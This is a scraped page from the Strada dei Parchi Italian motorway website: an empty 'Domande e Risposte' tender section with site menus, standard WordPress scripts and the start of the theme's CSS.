href="http://www.stradadeiparchi.it/wp-content/uploads/2024/07/Dichiarazione-sito.pdf"><span class="ubermenu-target-title ubermenu-target-text">Dichiara la Stazione di Entrata</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Se hai già pagato in uscita la tratta percorsa</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-149 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/calcola-il-tuo-pedaggio/"><span class="ubermenu-target-title ubermenu-target-text">Calcola il tuo pedaggio</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Verifica il costo della tua tratta autostradale.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30007 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/paga-on-line-il-mancato-pagamento/"><span class="ubermenu-target-title ubermenu-target-text">Paga on line il mancato pagamento.</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Se non hai potuto regolarizzare il pedaggio autostradale</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/i-canali-di-informazione/"><span class="ubermenu-target-title ubermenu-target-text">I canali di informazione Viabilità</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Tutti i canali di comunicazione di Strada dei Parchi.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-38197 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/insegne-di-esercizio/"><span class="ubermenu-target-title ubermenu-target-text">Insegne di esercizio</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Come ottenere la necessaria autorizzazione.</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76202 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/fatturazione-pedaggi/"><span class="ubermenu-target-title ubermenu-target-text">Fatturazione pedaggi</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71444 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/modulistica/"><span class="ubermenu-target-title ubermenu-target-text">Modulistica</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71436 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/autorizzazioni-trasporti-eccezionali/"><span class="ubermenu-target-title ubermenu-target-text">Trasporti eccezionali</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-78630 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/soccorso-meccanico-sulle-autostrade-a24-e-a25/"><span class="ubermenu-target-title ubermenu-target-text">Soccorso Meccanico</span></a></li><li class="sub_ubermenu_item ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-72938 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.stradadeiparchi.it/servizi/contatti/"><span class="ubermenu-target-title ubermenu-target-text">Contatti</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Tutti i numeri e gli indirizzi per contattarci.</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-642 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p class="ubermenu_customtext">In questa sezione troverai una serie di servizi e informazioni utili prima di metterti in viaggio e durante l’intero percorso. Tutti accessibili in mobilità. </p></div></li></ul></li><!-- end Tabs: [Tabs] 530 --></ul></li></ul></nav>
<!-- End UberMenu -->
            <div class="clear"></div>
        </div><!-- end of insideheader -->

    </div><!-- end of #header -->

<div id="container" class="hfeed">
    <div class="skip-container cf">
        <a class="skip-link screen-reader-text focusable" href="#content">&darr; Vai al contenuto principale</a>
    </div><!-- .skip-container -->
    <div class="col-940 fit titletop">
        <h2>Domande e Risposte<h2>        <div class="clear"></div>
    </div>
    <div id="wrapper" class=" clearfix">

<div id="content-archive" class="grid col-620">
    <p>Non ci sono articoli pubblicati in questa sezione.</p>
</div><!-- end of #content-archive -->



	<div id="widgets" class="grid col-300 fit">

		<div id="text-4" class="widget-wrapper widget_text">			<div class="textwidget">
</div>
		</div>            <div class="box-right">
                <div class="infodetail">
                                        <img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/frecciatransparent.png" class="frecciatransparent"  alt ="Info traffico" />
                    <a href="https://www.stradadeiparchi.it/traffico/info-traffico"><img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/auto.jpg"  alt ="Info traffico" /></a>
                    <p>
                                                    <a href="https://www.stradadeiparchi.it/traffico/info-traffico">INFO TRAFFICO <span>Il traffico in tempo reale > </span></a>
                       
                        </p>
                </div>

                <div class="infodetail">
                                        <img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/frecciatransparent.png" class="frecciatransparent"  alt ="Meteo" />
                    <a href="https://www.stradadeiparchi.it/traffico/previsioni-meteo/"><img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/meteo.jpg"  alt ="Meteo" /></a>
                    <p>
                                                    <a href="https://www.stradadeiparchi.it/traffico/previsioni-meteo/">PREVISIONI METEO <span>La situazione del tempo ></span></a>
                                             </p>
                </div>

                <div class="infodetail">
                                        <img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/frecciatransparent.png" class="frecciatransparent"  alt ="Pagamento Pedaggio" />
                    <a href="https://www.stradadeiparchi.it/servizi/paga-on-line-il-mancato-pagamento/"><img src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/pagamento.jpg"  alt ="Paga online" /></a>
                    <p>
                                                    <a href="https://www.stradadeiparchi.it/servizi/paga-on-line-il-mancato-pagamento/">MANCATO PAGAMENTO <span>Paga online > </span></a>
                                            </p>
                </div>

                <!--div class="infodetail">
                    <img src="/img/frecciatransparent.png" class="frecciatransparent"  alt ="Visualizza Punti Blu" />
                    <a href="/servizi/punti-blu-e-telepass-point/"><img src="/img/blu.jpg"  alt ="Punti Blu" /></a>
                    <p>
                        <a href="/servizi/punti-blu-e-telepass-point/">PUNTI BLU <span>Visualizza i Punti Blu > </span></a>
                    </p>
                </div-->
            </div>
            <div id="text-5" class="widget-wrapper widget_text">			<div class="textwidget">
</div>
		</div>

	</div><!-- end of #widgets -->

</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<div id="footer" class="clearfix">
    <div id="footer-wrapper">
                <div id="footermenu" class="grid col-940">
		<span class="riga">
			<div class="grid col-140">
				<h4>AZIENDA</h4>
				<div class="menu-azienda-container"><ul id="menu-azienda" class="footermenu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.stradadeiparchi.it/azienda/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.stradadeiparchi.it/azienda/la-nostra-storia/">La nostra storia</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.stradadeiparchi.it/azienda/codice-etico/">Codice Etico</a></li>
<li id="menu-item-78928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78928"><a href="https://www.stradadeiparchi.it/azienda/diritti-minimi-degli-utenti/">Diritti minimi degli utenti</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6830"><a href="https://www.stradadeiparchi.it/press/carta-servizi/">Carta dei Servizi</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.stradadeiparchi.it/azienda/quality-report/">Quality Report</a></li>
<li id="menu-item-30948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30948"><a href="http://www.stradadeiparchi.it/azienda/portale-fornitori/">Portale Fornitori</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8849"><a href="http://www.stradadeiparchi.it/social-media-policy-strada-dei-parchi/">Social Media Policy</a></li>
<li id="menu-item-43044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43044"><a href="https://www.stradadeiparchi.it/informativa-in-materia-di-protezione-dei-dati-personali/">Informativa Privacy</a></li>
<li id="menu-item-64891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64891"><a href="https://www.stradadeiparchi.it/azienda/modello231/">Modello 231</a></li>
<li id="menu-item-64882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64882"><a href="https://www.stradadeiparchi.it/azienda/whistleblowing/">Whistleblowing</a></li>
<li id="menu-item-70723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70723"><a href="https://www.stradadeiparchi.it/azienda/politica-su-qualita-ambiente-energia-sicurezza-e-prevenzione-della-corruzione/">Politica su Qualità, Ambiente, Energia, Sicurezza e prevenzione della Corruzione</a></li>
</ul></div>				<!--h4>CUSTOMER CARE</h4-->
							</div>
			<div class="grid col-140">
				<h4>LE AUTOSTRADE</h4>
				<div class="menu-le-autostrade-container"><ul id="menu-le-autostrade" class="footermenu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.stradadeiparchi.it/autostrade/rete-autostradale/">Rete Autostradale</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.stradadeiparchi.it/autostrade/il-traforo-del-gran-sasso/">Il Traforo del Gran Sasso</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.stradadeiparchi.it/autostrade/le-complanari-di-roma/">Le Complanari di Roma</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://www.stradadeiparchi.it/autostrade/aree-di-servizio-e-sosta/">Aree di servizio e sosta</a></li>
<li id="menu-item-78904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78904"><a href="https://www.stradadeiparchi.it/autostrade/accessibilita-pmr/">Accessibilità PMR</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.stradadeiparchi.it/autostrade/centrale-operativa/">Centrale Operativa e di Controllo</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.stradadeiparchi.it/autostrade/gestione-viabilita/">Gestione Viabilità</a></li>
</ul></div>			</div>
			<div class="grid col-140">
				<h4>TRAFFICO</h4>
				<div class="menu-traffico-container"><ul id="menu-traffico" class="footermenu"><li id="menu-item-73242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73242"><a href="https://www.stradadeiparchi.it/traffico/info-traffico/">Info Traffico</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.stradadeiparchi.it/traffico/previsioni-meteo/">Meteo</a></li>
<li id="menu-item-73241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73241"><a href="https://www.stradadeiparchi.it/traffico/eventi-previsionali/">Eventi previsionali</a></li>
<li id="menu-item-73243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73243"><a href="https://www.stradadeiparchi.it/traffico/lavori-in-corso/">Lavori in corso</a></li>
<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://www.stradadeiparchi.it/traffico/ordinanze-strada-dei-parchi/">Ordinanze</a></li>
<li id="menu-item-71447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71447"><a href="https://www.stradadeiparchi.it/webcam/">Webcam</a></li>
</ul></div>			</div>
		</span>
		<span class="riga">
			<div class="grid col-140">
				<h4>SERVIZI</h4>
				<div class="menu-servizi-container"><ul id="menu-servizi" class="footermenu"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.stradadeiparchi.it/servizi/pedaggio/">Pedaggio</a></li>
<li id="menu-item-73828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73828"><a href="http://www.stradadeiparchi.it/wp-content/uploads/2024/07/Dichiarazione-sito.pdf">Dichiara la Stazione di Entrata</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.stradadeiparchi.it/servizi/calcola-il-tuo-pedaggio/">Calcola il tuo pedaggio</a></li>
<li id="menu-item-30008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30008"><a href="https://www.stradadeiparchi.it/servizi/paga-on-line-il-mancato-pagamento/">Paga on line il mancato pagamento</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.stradadeiparchi.it/servizi/i-canali-di-informazione/">I canali di informazione Viabilità</a></li>
<li id="menu-item-38198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38198"><a href="https://www.stradadeiparchi.it/servizi/insegne-di-esercizio/">Insegne di esercizio</a></li>
<li id="menu-item-76204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76204"><a href="https://www.stradadeiparchi.it/servizi/fatturazione-pedaggi/">Fatturazione pedaggi</a></li>
<li id="menu-item-71442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71442"><a href="https://www.stradadeiparchi.it/servizi/modulistica/">Modulistica</a></li>
<li id="menu-item-71439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71439"><a href="https://www.stradadeiparchi.it/servizi/autorizzazioni-trasporti-eccezionali/">Trasporti eccezionali</a></li>
<li id="menu-item-78632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78632"><a href="https://www.stradadeiparchi.it/servizi/soccorso-meccanico-sulle-autostrade-a24-e-a25/">Soccorso Meccanico</a></li>
<li id="menu-item-72939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72939"><a href="https://www.stradadeiparchi.it/servizi/contatti/">Contatti</a></li>
</ul></div>			</div>
			<div class="grid col-140">
				<h4>BANDI E AVVISI</h4>
				<div class="menu-bandi-appalti-e-gare-container"><ul id="menu-bandi-appalti-e-gare" class="footermenu"><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.stradadeiparchi.it/bandi/bandi-e-gare/">Bandi e gare</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="https://www.stradadeiparchi.it/bandi/avvisi/">Avvisi</a></li>
<li id="menu-item-72262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72262"><a href="https://www.stradadeiparchi.it/bandi/domande-e-risposte/">Domande e risposte</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.stradadeiparchi.it/bandi/esiti-di-gara/">Esiti (gare e procedure competitive)</a></li>
</ul></div>				<h4>NEWS</h4>
				<div class="menu-news-container"><ul id="menu-news" class="footermenu"><li id="menu-item-39481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39481"><a href="https://www.stradadeiparchi.it/notizie/">Archivio notizie</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="https://www.stradadeiparchi.it/press/comunicati-stampa/">Comunicati Stampa</a></li>
<li id="menu-item-74011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74011"><a href="https://www.stradadeiparchi.it/notizie/chiusure-programmate/">Chiusure programmate</a></li>
</ul></div>			</div>
			<div class="grid col-140 fit">
				<h4>SICUREZZA</h4>
				<div class="menu-sicurezza-container"><ul id="menu-sicurezza" class="footermenu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.stradadeiparchi.it/sicurezza/sistemi-di-sicurezza/">Sistemi di sicurezza</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.stradadeiparchi.it/sicurezza/interventi-per-la-sicurezza/">Interventi per la sicurezza</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.stradadeiparchi.it/sicurezza/suggerimenti-per-la-circolazione/">Suggerimenti per la circolazione</a></li>
<li id="menu-item-14907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14907"><a href="https://www.stradadeiparchi.it/sistemiperlasicurezzastradale/">Sistemi per la sicurezza stradale</a></li>
</ul></div>			</div>
		</span>
	<div class="clear"></div>
</div>        <div class="socialbottombar col-940 grid">
            <p>Segui Strada dei Parchi su:</p>
            <div class="socialfooter">
                <a href="https://www.facebook.com/stradadeiparchi/" target="_blank"><i class="icons fb" alt="Facebook"></i></a>
                <a href="https://www.instagram.com/stradadeiparchi/" target="_blank"><i class="icons in" alt="Instagram"></i></a>
                <a href="https://www.linkedin.com/company/strada-dei-parchi-spa/" target="_blank"><i class="icons ln" alt="Linkedin"></i></a>
                <a href="https://twitter.com/viabilitasdp" target="_blank"><i class="icons tw" alt="X"></i></a>
                <a href="https://www.youtube.com/channel/UCdA5fs0-_UHfDBpd_WlR5EA" target="_blank"><i class="icons yt" alt="You Tube"></i></a>
                <div class="clear"></div>
            </div>
        </div>
        <div class="grid col-940 contact">
            <p>
                <img id="footer-logo" src="https://www.stradadeiparchi.it/wp-content/uploads/2015/07/logopiede.jpg" alt="Strada dei Parchi" width="178" height="64" /> <br/>
                Strada dei Parchi S.p.A. |  Direzione e Sede Legale: Via G.V. Bona 105, 00156 ROMA (RM)<br/>
                Tel: [06] 41592.1 | Fax: [06] 41592.225 | Partita Iva/Cod.Fisc. 07183041008 | Tutti i Diritti Riservati<br/>
                <a href="https://www.stradadeiparchi.it/privacy-policy/">Privacy Policy</a> -
                <a href="https://www.iubenda.com/privacy-policy/56827495/cookie-policy" target="_blank">Cookie Policy</a>
            </p>
        </div>
        <div class="grid col-940 scroll-top">
            <a href="#scroll-top" title="scroll to top">
                &uarr;            </a>
        </div>
        <div class="clear"></div>
    </div><!-- end #footer-wrapper -->
</div><!-- end #footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dotmedia\/*","\/wp-content\/themes\/responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var iconElement = document.querySelectorAll('.res-iconify-inner');
	iconElement.forEach(function(element) {
		element.addEventListener('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
		});
	});
	</script><script src="https://www.stradadeiparchi.it/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.11" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://www.stradadeiparchi.it/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.11" id="awsm-ead-public-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.stradadeiparchi.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.stradadeiparchi.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.stradadeiparchi.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
</script>
<script src="https://www.stradadeiparchi.it/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/js/bpopup.js" id="js-bpopup-js"></script>
<script id="main-script-js-extra">
var php_data = {"site_url":"https:\/\/www.stradadeiparchi.it","site_lang":"it","style_path":"https:\/\/www.stradadeiparchi.it\/wp-content\/themes\/dotmedia","site_ajax":"https:\/\/www.stradadeiparchi.it\/wp-admin\/admin-ajax.php","maps_json":"https:\/\/www.stradadeiparchi.it\/wp-content\/themes\/dotmedia\/js\/hotspots-json"};
</script>
<script src="https://www.stradadeiparchi.it/wp-content/themes/dotmedia/js/main-script.js" id="main-script-js"></script>
<script id="navigation-scripts-js-extra">
var responsive_breakpoint = {"mobileBreakpoint":"767"};
</script>
<script src="https://www.stradadeiparchi.it/wp-content/themes/responsive/core/js/navigation.min.js?ver=6.2.0" id="navigation-scripts-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/customize-base.min.js?ver=6.8.3" id="customize-base-js"></script>
<script src="https://www.stradadeiparchi.it/wp-includes/js/customize-preview.min.js?ver=6.8.3" id="customize-preview-js"></script>
<script src="https://www.stradadeiparchi.it/wp-content/themes/responsive/core/js/nested-menus.min.js?ver=6.2.0" id="responsive_theme_nested_menus-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"768","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.1","configurations":["main"],"ajax_url":"https:\/\/www.stradadeiparchi.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.stradadeiparchi.it\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"header-menu":"Header Menu","secondary-menu":"Secondary Menu","footer-menu":"Menu Footer"}};
</script>
<script src="https://www.stradadeiparchi.it/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.1" id="ubermenu-js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=345211741" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stradadeiparchi.it/wp-content/themes/dotmedia/style.css
body_size: 24270
content:
/*
Theme Name:     dotmedia
Theme URI:      https://www.stradadeiparchi.it
Author:         Dotmedia
Template:       responsive
Version:        0.1.0
Text Domain: stradadeiparchi
*/

#alertPopup,
#container {
    max-width: 980px;
    position: relative
}

#alertPopup,
#container,
#header,
body {
    position: relative
}

#alertPopup #close,
#widgets a.backnews {
    font-weight: 700;
    color: #fff;
    text-align: center
}

#container {
    margin: 0 auto;
}

#logo,
#sfondo,
.top-widget,
div#top-search {
    position: absolute
}

* {
    padding: 0;
    margin: 0;
    font-size:14px;
}

.single iframe {
	width: 100%;
}

.responsive-site-style-boxed .hentry.post{
    padding:0;
}

#content h2.titlesdp{
	color: #4771a5;
    font-size: 35px;
    line-height: .9;
    margin-top: 40px;
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.social-icon {
    background: url(img/social-icons.png) top left no-repeat;
    width: 23px;
    height: 23px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px
}

.social-icon.fb {
    background-position: 0 0
}

.social-icon.gp {
    background-position: 0 -25px
}

.social-icon.in {
    background-position: 0 -50px
}

.responsive-site-style-boxed .hentry{
    padding:0;
}

.social-icon.tw {
    background-position: 0 -75px
}

body {
    background: top center no-repeat #fff;
    font-family: Roboto, sans-serif;
    font-size:14px;
}

p{
    font-size:14px;
    line-height: 21px;
}

a,.entry-title a {
    color: #56a23b
}

th img {
    max-width: 25px;
    display: block;
    margin: 0 auto
}

td,
th {
    padding: 10px 4px;
    text-align: center;
    line-height: 1;
    border: none;
    border-right: 1px solid #e5e5e5;
    vertical-align: middle
}

.page-id-955 #content.col-620{
    width:100%;
    margin-right: 0;
}

.page-id-955 #widgets{
   display: none; 
}

.image_list li {
    height: 80px;
    padding-top: 0
}

.image_list li span {
    height: 80px;
    display: table-cell;
    vertical-align: middle
}

.image_list img {
    float: left;
    height: 80px;
    margin-top: -27px
}

.imp-wrap{
	max-width:946px;
	max-height: 297px;
}

#sfondo,
#sfondo img {
    width: 100%!important;
    height: auto!important
}

.c-green {
    font-size: 20px;
    color: #529a38;
    margin: 0 0 10px
}

h6.title-archive {
    color: #4771a5;
    font-size: 55px;
    margin: 18px 0;
    line-height: 1.2;
}

h2.entry-title.post-title {
    font-size: 22px;
    margin-top: 10px;
    margin-bottom: 5px;
    line-height: 1.2;
}

div.post-data {
    display: none
}

#sfondo {
    margin: 0 auto;
    max-width: 1900px
}

#sfondo img {
    margin: 0 auto;
    z-index: 1
}

#sfondo .slidediv {
    margin: 0 auto;
    width: 100%
}

#sfondo img.active {
    z-index: 3
}

#container {
    z-index: 50;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

.skip-container {
    padding: 0;
    margin: 0
}

div#cookieChoiceInfo {
    width: 100%;
    padding: 10px!important;
    z-index: 90000000;
    box-sizing: border-box
}

#alertPopup div.alertPopup-item,
#wrapper {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

div#cookieChoiceInfo span {
    width: 95%;
    margin: 0 auto 10px;
    line-height: 1.2;
    font-size: 14px;
    display: block
}

.single .post-entry a {
    font-weight: 700
}

div#cookieChoiceInfo a {
    display: inline-block;
    padding: 5px 8px;
    text-align: center;
    border: 0;
    font-size: 14px;
    color: #fff;
    background: #3E608A
}

